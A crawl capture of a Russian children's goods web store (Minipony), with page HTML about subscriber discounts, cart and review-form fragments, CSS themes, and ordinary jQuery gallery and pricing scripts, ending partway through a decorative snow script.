  <img src="//counter.rambler.ru/top100.cnt?pid=6173400" alt="Топ-100" />
</noscript>
 END Top100 (Kraken) Counter -->
</div>
			</div>
		</td>
	</tr>
</table>

<div id="regular_customer_text">
	<div class="close_link"><a href="#" onclick="ItmatrixDialogBox.hide_dialog_div_by_id('regular_customer_popup');return false;">закрыть</a></div>
	<div class="regular_customer_text__inner"><h2 style="text-align: center;"><span style="font-family: tahoma, arial, helvetica, sans-serif;"><span style="color: #ff00ff;">Цена для подписчиков</span></span></h2>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;"> Специальная цена для зарегистрированных на сайте покупателей или подписчиков групп Minipony в социальных сетях. Для получения скидки Вам необходимо: </span></p>
<h3><strong><span style="font-family: tahoma, arial, helvetica, sans-serif;">Пройти регистрацию на сайте</span></strong></h3>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">Для регистрации перейдите по <a href="https://www.minipony.ru/cgi-bin/dsp.pl?cl=register&event=reg_form">ссылке</a>.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;"><strong>или</strong><br></span></p>
<h3><span style="font-family: tahoma, arial, helvetica, sans-serif;">Для пользователей <a href="https://vk.com/minipony_ru" target="_blank">Вконтакте</a></span></h3>
<span style="font-family: tahoma, arial, helvetica, sans-serif;"> </span>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">1.Вступить в нашу группу<strong> <a href="https://vk.com/minipony_ru">Miniponi.ru - магазин детских товаров</a><br></strong>2.Сделать репост (нажать кнопку "Поделиться") любого поста о товаре или акции магазина и нажать кнопку "Мне нравится".<br>3.Указать в комментарии к заказу Ваш ник ВКонтакте.</span></p>
<span style="font-family: tahoma, arial, helvetica, sans-serif;"> </span>
<h3><span style="font-family: tahoma, arial, helvetica, sans-serif;">Для пользователей <a href="https://www.instagram.com/minipony.ru/" target="_blank">Instagram</a></span></h3>
<span style="font-family: tahoma, arial, helvetica, sans-serif;"> </span>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">1.Стать подписчиком нашей группы в <a href="https://www.instagram.com/minipony.ru/">Instagarm</a> .</span></p>
<span style="font-family: tahoma, arial, helvetica, sans-serif;"> </span>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif;">Оператор при обработке заказа оформит скидку и сообщит вам по  телефону  итоговую  сумму. После подтверждения заказа Вы увидите новую  сумму  заказа в <a href="http://www.minipony.ru/cgi-bin/dsp.pl?cl=register&event=edit_form">Личном кабинете</a>.</span></p></div>
</div>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Store",
	"name": "Минипони",
	"url": "https://www.minipony.ru",
	"image": "https://www.minipony.ru/images/logo.jpg",
  "description": "Интернет-магазин детских товаров Минипони ",
  "telephone": "+7 (499) 390-03-11, +7 (985) 040-19-50",
  "email": "info.minipony.ru@mail.ru"
}
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "url": "https://www.minipony.ru",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.minipony.ru/cgi-bin/dsp.pl?event=simple&cl=search&search_string={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>







</body>
</html>

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://www.minipony.ru/cgi-bin/dsp.pl
body_size: 249
content:
<div class="cart_top"><div class="cartheader"><a href="/cgi-bin/dsp.pl?cl=order&amp;event=show_basket">Ваша корзина</a></div>
      <div class="cartblock">
      <div class="rel">
        <a href="/cgi-bin/dsp.pl?cl=order&amp;event=show_basket"><img src="/images/cartright.jpg" alt="Корзина" width="36" height="58" class="cartright"></a>
        <a href="/cgi-bin/dsp.pl?cl=order&amp;event=show_basket"><img src="/images/cart.jpg" alt="Корзина" width="33" height="29" class="carticon"></a>
      </div>
      <p>
        Товаров:&nbsp;<span>0</span>&nbsp;шт.<br>
        Сумма:&nbsp;<span>0</span>&nbsp;руб.
      </p>
      </div></div>

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://www.minipony.ru/cgi-bin/dsp.pl
body_size: 365
content:

<div class="h3title">Добавить отзыв:</div>



<table cellspacing="0" cellpadding="0"  class="feedback_add_form">
	<tr><td>Ваше имя<font color="red">*</font>:<br>
			<input type="text" class="text" name="user_name" value=""></td>
	</tr>
	<tr>
		<td>Ваш отзыв<font color="red">*</font>:<br>
			<textarea class="textarea" name="user_comment"></textarea>
		</td>
	</tr>
	<tr>
		<td>Введите число на картинке<font color="red">*</font>:
			<input type="text" class="attrtext" name="captcha" size="6" value="">
			&nbsp;<img src="/cgi-bin/gen_pic.pl?id=2735" height="30" width="120" border="1">
			<input type="hidden" name="form_id" value="2735">
		</td>
	</tr>
	<tr>
		<td><input type="button" class="but goods_feedback_add" value="Добавить отзыв"></td>
	</tr>
</table>


--- FILE ---
content_type: text/css
request_url: https://www.minipony.ru/files/NewYear/style.css
body_size: 940
content:
body{
	position:relative;
	z-index:0;
	margin:0;
	padding:0 0 1em 0;
	background-image: url('bg.jpg');
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: fixed;
	background-position: center top;
}

.b-page__content{min-height:45px}
.b-head-decor{display:none}
.b-page_newyear .b-head-decor{
   position:absolute;
   top:0;
   left:0;
   display:block;
   height:115px;
   width:100%;
   overflow:hidden;
   background:url(balls/b-head-decor_newyear.png) repeat-x 0 0
}
.b-page_newyear .b-head-decor__inner{position:absolute;top:0;left:0;height:115px;display:block;width:373px}
.b-page_newyear .b-head-decor::before{content:'';display:block;position:absolute;top:-115px;left:0;z-index:3;height:115px;display:block;width:100%;box-shadow:0 15px 30px rgba(0,0,0,0.75)}
.b-page_newyear .b-head-decor__inner_n2{left:373px}
.b-page_newyear .b-head-decor__inner_n3{left:746px}
.b-page_newyear .b-head-decor__inner_n4{left:1119px}
.b-page_newyear .b-head-decor__inner_n5{left:1492px}
.b-page_newyear .b-head-decor__inner_n6{left:1865px}
.b-page_newyear .b-head-decor__inner_n7{left:2238px}

.b-ball{position:absolute}
.b-ball_n1{top:0;left:3px;width:59px;height:83px}
.b-ball_n2{top:-19px;left:51px;width:55px;height:70px}
.b-ball_n3{top:9px;left:88px;width:49px;height:67px}
.b-ball_n4{top:0;left:133px;width:57px;height:102px}
.b-ball_n5{top:0;left:166px;width:49px;height:57px}
.b-ball_n6{top:6px;left:200px;width:54px;height:70px}
.b-ball_n7{top:0;left:240px;width:56px;height:67px}
.b-ball_n8{top:0;left:283px;width:54px;height:53px}
.b-ball_n9{top:10px;left:321px;width:49px;height:66px}
.b-ball_n1 .b-ball__i{background:url(balls/b-ball_n1.png) no-repeat}
.b-ball_n2 .b-ball__i{background:url(balls/b-ball_n2.png) no-repeat}
.b-ball_n3 .b-ball__i{background:url(balls/b-ball_n3.png) no-repeat}
.b-ball_n4 .b-ball__i{background:url(balls/b-ball_n4.png) no-repeat}
.b-ball_n5 .b-ball__i{background:url(balls/b-ball_n5.png) no-repeat}
.b-ball_n6 .b-ball__i{background:url(balls/b-ball_n6.png) no-repeat}
.b-ball_n7 .b-ball__i{background:url(balls/b-ball_n7.png) no-repeat}
.b-ball_n8 .b-ball__i{background:url(balls/b-ball_n8.png) no-repeat}
.b-ball_n9 .b-ball__i{background:url(balls/b-ball_n9.png) no-repeat}
.b-ball_i1 .b-ball__i{background:url(balls/b-ball_i1.png) no-repeat}
.b-ball_i2 .b-ball__i{background:url(balls/b-ball_i2.png) no-repeat}
.b-ball_i3 .b-ball__i{background:url(balls/b-ball_i3.png) no-repeat}
.b-ball_i4 .b-ball__i{background:url(balls/b-ball_i4.png) no-repeat}
.b-ball_i5 .b-ball__i{background:url(balls/b-ball_i5.png) no-repeat}
.b-ball_i6 .b-ball__i{background:url(balls/b-ball_i6.png) no-repeat}
.b-ball_i1{top:0;left:0;width:25px;height:71px}
.b-ball_i2{top:0;left:25px;width:61px;height:27px}
.b-ball_i3{top:0;left:176px;width:29px;height:31px}
.b-ball_i4{top:0;left:205px;width:50px;height:51px}
.b-ball_i5{top:0;left:289px;width:78px;height:28px}
.b-ball_i6{top:0;left:367px;width:6px;height:69px}
.b-ball__i{
position:absolute;
width:100%;
height:100%;
-webkit-transform-origin:50% 0;
-moz-transform-origin:50% 0;
-o-transform-origin:50% 0;
transform-origin:50% 0;
-webkit-transition:all .3s ease-in-out;
-moz-transition:all .3s ease-in-out;
-o-transition:all .3s ease-in-out;
transition:all .3s ease-in-out;
pointer-events:none
}
.b-ball_bounce .b-ball__right{position:absolute;top:0;right:0;left:50%;bottom:0;z-index:9}
.b-ball_bounce:hover .b-ball__right{display:none}
.b-ball_bounce .b-ball__right:hover{left:0;display:block!important}
.b-ball_bounce.bounce>.b-ball__i{-webkit-transform:rotate(-9deg);-moz-transform:rotate(-9deg);-o-transform:rotate(-9deg);transform:rotate(-9deg)}
.b-ball_bounce .b-ball__right.bounce+.b-ball__i{-webkit-transform:rotate(9deg);-moz-transform:rotate(9deg);-o-transform:rotate(9deg);transform:rotate(9deg)}
.b-ball_bounce.bounce1>.b-ball__i{-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg)}
.b-ball_bounce .b-ball__right.bounce1+.b-ball__i{-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}
.b-ball_bounce.bounce2>.b-ball__i{-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-o-transform:rotate(-3deg);transform:rotate(-3deg)}
.b-ball_bounce .b-ball__right.bounce2+.b-ball__i{-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-o-transform:rotate(3deg);transform:rotate(3deg)}
.b-ball_bounce.bounce3>.b-ball__i{-webkit-transform:rotate(1.5deg);-moz-transform:rotate(1.5deg);-o-transform:rotate(1.5deg);transform:rotate(1.5deg)}
.b-ball_bounce .b-ball__right.bounce3+.b-ball__i{-webkit-transform:rotate(-1.5deg);-moz-transform:rotate(-1.5deg);-o-transform:rotate(-1.5deg);transform:rotate(-1.5deg)}

--- FILE ---
content_type: text/css
request_url: https://www.minipony.ru/css/fancybox.css
body_size: 1830
content:
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 *
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 *
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

#fancybox-loading {
        position: fixed;
        top: 50%;
        left: 50%;
        width: 40px;
        height: 40px;
        margin-top: -20px;
        margin-left: -20px;
        cursor: pointer;
        overflow: hidden;
        z-index: 1104;
        display: none;
}

#fancybox-loading div {
        position: absolute;
        top: 0;
        left: 0;
        width: 40px;
        height: 480px;
        background-image: url('/images/fancybox/fancybox.png');
}

#fancybox-overlay {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 1100;
        display: none;
}

#fancybox-tmp {
        padding: 0;
        margin: 0;
        border: 0;
        overflow: auto;
        display: none;
}

#fancybox-wrap {
        position: absolute;
        top: 0;
        left: 0;
        padding: 20px;
        z-index: 1101;
        outline: none;
        display: none;
}

#fancybox-outer {
        position: relative;
        width: 100%;
        height: 100%;
        background: #fff;
        padding: 0 40px;
}

#fancybox-content {
        width: 0;
        height: 0;
        padding: 0;
        outline: none;
        position: relative;
        overflow: hidden;
        z-index: 1102;
        border: 0px solid #fff;
}

#fancybox-hide-sel-frame {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: transparent;
        z-index: 1101;
}

#fancybox-close {
        position: absolute;
        top: -15px;
        right: -15px;
        width: 30px;
        height: 30px;
        background: transparent url('/images/fancybox/fancybox.png') -40px 0px;
        cursor: pointer;
        z-index: 1103;
        display: none;
}

#fancybox-error {
        color: #444;
        font: normal 12px/20px Arial;
        padding: 14px;
        margin: 0;
}

#fancybox-img {
        width: 100%;
        height: 100%;
        padding: 0;
        margin: 0;
        border: none;
        outline: none;
        line-height: 0;
        vertical-align: top;
}

#fancybox-frame {
        width: 100%;
        height: 100%;
        border: none;
        display: block;
}

#fancybox-left, #fancybox-right {
        position: absolute;
        bottom: 0px;
        height: 100%;
        width: 35%;
        cursor: pointer;
        outline: none;
        background: transparent url('/images/fancybox/blank.gif');
        z-index: 1102;
        display: none;
}

#fancybox-left {
        left: 0px;
}

#fancybox-right {
        right: 0px;
}

#fancybox-left-ico, #fancybox-right-ico {
        position: absolute;
        top: 50%;
        /*left: -9999px;*/
        width: 30px;
        height: 30px;
        margin-top: -15px;
        cursor: pointer;
        z-index: 1102;
        display: block;
}

#fancybox-left-ico {
        background-image: url('/images/fancybox/fancybox.png');
        background-position: -40px -30px;
}

#fancybox-right-ico {
        background-image: url('/images/fancybox/fancybox.png');
        background-position: -40px -60px;
}

#fancybox-left, #fancybox-right {
        visibility: visible; /* IE6 */
}

#fancybox-left span {
        left: 10px;
}

#fancybox-right span {
        left: auto;
        right: 10px;
}

.fancybox-bg {
        position: absolute;
        padding: 0;
        margin: 0;
        border: 0;
        width: 20px;
        height: 20px;
        z-index: 1001;
}

#fancybox-bg-n {
        top: -20px;
        left: 0;
        width: 100%;
        background-image: url('/images/fancybox/fancybox-x.png');
}

#fancybox-bg-ne {
        top: -20px;
        right: -20px;
        background-image: url('/images/fancybox/fancybox.png');
        background-position: -40px -162px;
}

#fancybox-bg-e {
        top: 0;
        right: -20px;
        height: 100%;
        background-image: url('/images/fancybox/fancybox-y.png');
        background-position: -20px 0px;
}

#fancybox-bg-se {
        bottom: -20px;
        right: -20px;
        background-image: url('/images/fancybox/fancybox.png');
        background-position: -40px -182px;
}

#fancybox-bg-s {
        bottom: -20px;
        left: 0;
        width: 100%;
        background-image: url('/images/fancybox/fancybox-x.png');
        background-position: 0px -20px;
}

#fancybox-bg-sw {
        bottom: -20px;
        left: -20px;
        background-image: url('/images/fancybox/fancybox.png');
        background-position: -40px -142px;
}

#fancybox-bg-w {
        top: 0;
        left: -20px;
        height: 100%;
        background-image: url('/images/fancybox/fancybox-y.png');
}

#fancybox-bg-nw {
        top: -20px;
        left: -20px;
        background-image: url('/images/fancybox/fancybox.png');
        background-position: -40px -122px;
}

#fancybox-title {
        font-family: Helvetica;
        font-size: 12px;
        z-index: 1102;
}

.fancybox-title-inside {
        padding-bottom: 10px;
        text-align: center;
        color: #333;
        background: #fff;
        position: relative;
}

.fancybox-title-outside {
        padding-top: 10px;
        color: #fff;
}

.fancybox-title-over {
        position: absolute;
        bottom: 0;
        left: 0;
        color: #FFF;
        text-align: left;
}

#fancybox-title-over {
        padding: 10px;
        background-image: url('/images/fancybox/fancy_title_over.png');
        display: block;
}

.fancybox-title-float {
        position: absolute;
        left: 0;
        bottom: -20px;
        height: 32px;
}

#fancybox-title-float-wrap {
        border: none;
        border-collapse: collapse;
        width: auto;
}

#fancybox-title-float-wrap td {
        border: none;
        white-space: nowrap;
}

#fancybox-title-float-left {
        padding: 0 0 0 15px;
        background: url('/images/fancybox/fancybox.png') -40px -90px no-repeat;
}

#fancybox-title-float-main {
        color: #FFF;
        line-height: 29px;
        font-weight: bold;
        padding: 0 0 3px 0;
        background: url('/images/fancybox/fancybox-x.png') 0px -40px;
}

#fancybox-title-float-right {
        padding: 0 0 0 15px;
        background: url('/images/fancybox/fancybox.png') -55px -90px no-repeat;
}

/* IE6 */

.fancybox-ie6 #fancybox-close { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/fancy_close.png', sizingMethod='scale'); }

.fancybox-ie6 #fancybox-left-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/fancy_nav_left.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-right-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/fancy_nav_right.png', sizingMethod='scale'); }

.fancybox-ie6 #fancybox-title-over { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/fancy_title_over.png', sizingMethod='scale'); zoom: 1; }
.fancybox-ie6 #fancybox-title-float-left { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/fancy_title_left.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-float-main { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/fancy_title_main.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-float-right { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/fancy_title_right.png', sizingMethod='scale'); }

.fancybox-ie6 #fancybox-bg-w, .fancybox-ie6 #fancybox-bg-e, .fancybox-ie6 #fancybox-left, .fancybox-ie6 #fancybox-right, #fancybox-hide-sel-frame {
        height: expression(this.parentNode.clientHeight + "px");
}

#fancybox-loading.fancybox-ie6 {
        position: absolute; margin-top: 0;
        top: expression( (-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2 : document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop )) + 'px');
}

#fancybox-loading.fancybox-ie6 div        { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/fancy_loading.png', sizingMethod='scale'); }

/* IE6, IE7, IE8 */

.fancybox-ie .fancybox-bg { background: transparent !important; }

.fancybox-ie #fancybox-bg-n { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/fancy_shadow_n.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-ne { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/fancy_shadow_ne.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-e { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/fancy_shadow_e.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-se { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/fancy_shadow_se.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-s { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/fancy_shadow_s.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-sw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/fancy_shadow_sw.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-w { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/fancy_shadow_w.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-nw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/class/fancybox/fancy_shadow_nw.png', sizingMethod='scale'); }

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.minipony.ru/js/goods_foto_gallery.js
body_size: 765
content:
var currentImg = 1;
function showPhoto(k)		{
		 // if(k==totalImg) {
		 // $('input.rightArrow').hide();
		 // } else {
		 // $('input.rightArrow').show();
		 // }
		// if(k==1) {
		 // $('input.leftArrow').hide();
		 // } else {
		 // $('input.leftArrow').show();
		 // }
		 if(k > totalImg) {
			k = 1;
		 }
		 if(k < 1) {
			k = totalImg;
		 }
		 if($('#big_' + k).hasClass('bigPhoto')) {
			$('#zoomPhoto').show();
		 } else {
			$('#zoomPhoto').hide();
		 }
		 $('#product_view_' + currentImg).css({"display":"none"});
		 $('#product_preview_' + currentImg).removeClass("selected");

		 currentImg = k;
		 $('#product_view_' + k).fadeIn("slow");
		 
		 
		 var co = $('#product_preview_' + k);
		 var to = $('#previews');
		 var tw = to.width();
		 var tl = parseInt(to.css('left'));
		 var lw = $('div.previews-inner').width();
		 var cw = co.width();
		 var cl = co.position().left;
		 co.addClass("selected");

		 if(tw <= lw) return false;
		 var hl = lw / 2 - cw / 2;
		 var d = hl - (cl + tl);
		 var nl = tl + d;
		 nl = nl > 0 ? 0 : (nl < -tw + lw ? -tw + lw : nl)-2;
		 to.animate({'left': nl + 'px'}, 300);
}
function showZoom()
{
 $('#big_'+currentImg).trigger('click');
}
				
$(document).ready(function() {

	$("a.bigPhoto").fancybox(
	{
	 "hideOnOverlayClick":true
	 ,"titleShow":true
	 ,"showCloseButton":true
	 ,"overlayShow":true
	 ,"zoomSpeedIn":50
	 ,"zoomSpeedOut":50
	 ,"titlePosition":"inside"
	 ,"titleFormat": function(title, currentArray, currentIndex, currentOpts) {
			 arr = title.split('&&');
			 if(arr[2])
			return '<span id="fancybox-title-inside"><div class="fancybox-title3">Добавил <a href="/user/'+ arr[0] +'/">' + arr[1] + '</a>&nbsp;'+ arr[2] +'</div><div class="fancybox-title2">' + (arr[3] ? ' &nbsp; ' + arr[3] : '') + '</div></span>';
	 }
	});

	$('img.image-middle').unbind();
	//$('img.image-middle').bind('click',showZoom());
});
$(function(){$('img.image-middle').click(function(){showZoom();});})
$(document).ready(function() {
	if($('#big_1').hasClass('bigPhoto')) {
	 $('#zoomPhoto').show();
	 }
});

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.minipony.ru/js/multiprice_view.js?2021_2
body_size: 2140
content:
function setLabelDiscountCatalog($goods_obj, value)
{
  var tag = $('.goods_item_tags', $goods_obj);
  var dis_obj = $('.discount', tag);
  if( dis_obj.length )
  {
  } else {
    var html = '<span class="discount">'+value+'%</span>';
    tag.prepend( html );
  }
}

function eraseCookie(name) {
    document.cookie = name +'=; domain=minipony.ru; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function removeItem(sKey, sPath, sDomain) {
    document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + ( sDomain ? "; domain=" + sDomain : "") + ( sPath ? "; path=" + sPath : "");
}

function getCookie(cname) {
  var name = cname + "=";
  var decodedCookie = decodeURIComponent(document.cookie);
  var ca = decodedCookie.split(';');
  for(var i = 0; i <ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function update_price()
{
  var b = $('.goods_info_block');

  // в товаре
  var $regular_price = $("span.regular_customer_price__price", b);
  var obj = $(".goods_info_block .goods_price");
  if($regular_price.length == 1)
  {
    var old_price = obj.html();
    // Если в цене микродата - фото селект
    var p = $('[itemprop=price]', obj);
    if( p.length==1 && p.attr('content') )
    {
      old_price = p.attr('content') + ".-";
    }

    var c_price = $regular_price.html();
    var discount = 100 - parseInt( parseInt(c_price) / parseInt(old_price) * 100 + 0.5 );

    obj.removeClass('line1');

    var html = '<font class="old_price">'+old_price+'</font>'+c_price;
    html += '<br><font class="discount">Скидка:&nbsp;'+discount+'%</font>';
    obj.html( html );
  }

  // В товаре список цен - selectbox
  $('select[name=price_id]').find('option').each(function(){
    var title = $(this).html();
    if( $(this).attr('data-regular-customer-price') )
    {
      title = title.replace($(this).attr('cur_price'), $(this).attr('data-regular-customer-price'))
      $(this).html(title);
    }
  });

  // В товаре - селект фото
  $('.price_block .price_images a.image_wrapper').each(function(){
    var c_price = $(this).attr('data-regular-customer-price');
    if( c_price )
    {
      c_price = c_price.substring(0, c_price.length - 2);
      var obj = $('span.micro_span', $(this));
      var t = obj.html();
      t = t.replace($(this).attr('cur_price'), c_price)
      obj.html( t );
    }
  });
  obj.show();

  // В каталоге и рекомендуемые
  $('div.goods_main').each(function(){
    var obj = $( this );
    var awaiting_delivery = $('.sendsp', obj);
    var c_price = $('span.regular_customer_price__price',obj).html();
    if( c_price && awaiting_delivery.length == 0 )
    {
      var old_price = $('span.cur_price',obj).html();
      var discount = 100 - parseInt( parseInt(c_price) / parseInt(old_price) * 100 + 0.5 );
      setLabelDiscountCatalog(obj, discount);
      $('span.old_price',obj).html( old_price );
      $('span.cur_price',obj).html(c_price);
    }
    $('div.goods_price',obj).show();
  });
}

$(document).ready(function() {

  $('#logout_link').click(function(event) {
    eraseCookie('user_id');
    removeItem('user_id', '/', 'minipony.ru')
    var user_id = getCookie('user_id');
  });

  var user_auth = 0;

  var user_id = parseInt( getCookie('user_id') );

  if( user_id != NaN && user_id > 0)
  {
    user_auth = 1;
    update_price();
  }
  else
  {
    $(".goods_info_block .goods_price").show();
    // В каталоге и рекомендуемые
    $('div.goods_price').show();
  }

  if( !user_auth )
  {
    var this_form = $(this).closest('form');
    var form_params=get_form_params(this_form);

    form_params['cl']="register";
    form_params['event']="is_auth";
    $.post("/cgi-bin/dsp.pl", form_params,
          function(data) {
            var obj = jQuery.parseJSON(data);
            if(obj.auth == 1)
            {
              user_auth = 1;
              update_price();
            }
          }
    );
  }

  $('.regular_customer_price__wrapper').hide();

	$('select[name="price_id"]').change(function() {
		var pricetext = $(this).find('option:selected').attr("pricetext");
		$(".goods_info_block .goods_price").html(pricetext);
    var price = $(this).find('option:selected').data("regular-customer-price");

    if( price && user_auth )
    {
      var old_price = $(this).find('option:selected').attr('cur_price');

      var discount = 100 - parseInt( parseInt(price) / parseInt(old_price) * 100 + 0.5 );

      var html = '<font class="old_price">'+old_price+'.-</font>'+price+'.-';
      html += '<br><font class="discount">Скидка:&nbsp;'+discount+'%</font>';
      $(".goods_info_block .goods_price").html( html );
    }

    var $regular_price = $("span.regular_customer_price__price");
    $regular_price.parent().hide();
    $regular_price.html(price + ".-");

	});

  if ($('select[name="price_id"]').length > 0 ) {
    $('select[name="price_id"]').ready(function() {
      var obj = $('select[name="price_id"]');
      var pricetext = obj.find('option:selected').attr("pricetext");
      var price = obj.find('option:selected').data("regular-customer-price");
      if( user_auth && price )
      {
        var old_price = obj.find('option:selected').attr('cur_price');
        var discount = 100 - parseInt( parseInt(price) / parseInt(old_price) * 100 + 0.5 );
        var pricetext = '<font class="old_price">'+old_price+'.-</font>'+price+'.-';
        pricetext += '<br><font class="discount">Скидка:&nbsp;'+discount+'%</font>';
      }
      else
      {
        $(".goods_info_block .goods_price").html(pricetext);
      }
    });
  }

  $('.price_block .price_images a.image_wrapper').mouseover(function() {
    $('select[name="price_id"]').val($(this).attr('value'));
    $('#product_view_1').attr("src", "/upload/pricelist_big/" + $(this).data('pic-name'));
    $('#product_preview_1 img').attr("src", "/upload/pricelist_icon/" + $(this).data('pic-name'));
    $('#product_preview_1 img').attr("width", "auto");
    if(!$('#product_preview_1').hasClass("selected"))
    {
      showPhoto(1);
    }
  });

  $('.price_block .price_images a.image_wrapper').mouseout(function() {
    $('select[name="price_id"]').val($('.price_block .price_images a.image_wrapper.active').attr('value'));
    $('#product_view_1').attr("src", "/upload/pricelist_big/" + $('.price_block .price_images a.image_wrapper.active').data('pic-name'));
    $('#product_preview_1 img').attr("src", "/upload/pricelist_icon/" + $('.price_block .price_images a.image_wrapper.active').data('pic-name'));
  });

  $('.price_block .price_images a.image_wrapper').click(function(event) {
    event.preventDefault();
    $('select[name="price_id"]').val($(this).attr('value'));
    $('.price_block .price_images a.image_wrapper').removeClass("active");
    $(this).addClass("active");
    $('.goods_info_block div.goods_price').html($(this).attr('pricetext'))
    $('.goods_info_block span.regular_customer_price__price').html($(this).data('regular-customer-price'))

    if( user_auth )
    {
      var obj = $('span.micro_span', $(this));

      var old_price = obj.attr('content');
      var price = $(this).data('regular-customer-price');
      price = price.substring(0, price.length - 2);

      var discount = 100 - parseInt( parseInt(price) / parseInt(old_price) * 100 + 0.5 );

      var html = '<font class="old_price">'+old_price+'.-</font>'+price+'.-';
      html += '<br><font class="discount">Скидка:&nbsp;'+discount+'%</font>';
      $(".goods_info_block .goods_price").html( html );
    }

    $('#product_view_1').attr("src", "/upload/pricelist_big/" + $(this).data('pic-name'));
    $('#product_preview_1 img').attr("src", "/upload/pricelist_icon/" + $(this).data('pic-name'));
    $('#big_1').attr("src", "/upload/pricelist_large/" + $(this).data('pic-name'));
    $('#big_1').attr("href", "/upload/pricelist_large/" + $(this).data('pic-name'));
  });

  let searchParams = new URLSearchParams(window.location.search);

  if (searchParams.has('price_id'))
  {
    let param = searchParams.get('price_id');
    $('select[name="price_id"]').val(param);
    $('.price_block .price_images a.image_wrapper').removeClass("active");
    $('.price_block .price_images a.image_wrapper[value='+param+']').addClass("active");
    $('.goods_info_block div.goods_price').html($('.price_block .price_images a.image_wrapper[value='+param+']').attr('pricetext'))
    $('.goods_info_block span.regular_customer_price__price').html($('.price_block .price_images a.image_wrapper[value='+param+']').data('regular-customer-price'))
    $('#product_view_1').attr("src", "/upload/pricelist_big/" + $('.price_block .price_images a.image_wrapper[value='+param+']').data('pic-name'));
    $('#product_preview_1 img').attr("src", "/upload/pricelist_icon/" + $('.price_block .price_images a.image_wrapper[value='+param+']').data('pic-name'));
    $('#product_preview_1 img').attr("width", "auto");
    $('#big_1').attr("src", "/upload/pricelist_large/" + $('.price_block .price_images a.image_wrapper[value='+param+']').data('pic-name'));
    $('#big_1').attr("href", "/upload/pricelist_large/" + $('.price_block .price_images a.image_wrapper[value='+param+']').data('pic-name'));
  }

});


--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.minipony.ru/files/Snow/snow.js
body_size: 4228
content:
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");

 {
